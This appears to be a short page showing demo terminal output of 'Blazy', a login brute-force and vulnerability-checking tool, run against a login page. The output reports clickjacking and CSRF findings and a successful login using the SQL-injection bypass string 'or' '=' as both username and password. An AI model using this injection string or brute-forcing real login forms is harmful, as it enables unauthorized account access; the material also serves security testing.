 Blazy
Made with <3 By D3V
[?] Enter target URL: /login/login.php
[+] Heuristic found a Clickjacking Vulnerability
[+] Heuristic found a CSRF Vulnerability
[>] Usernames loaded: 13
[>] Passwords loaded: 25
[!] Username field: user
[!] Password field: password
[>] Bruteforcing username: 'or' '='
[>] Passwords tried: 1 / 25
[+] Valid credentials found:
Username: 'or' '='
Password: 'or' '='
即刻安全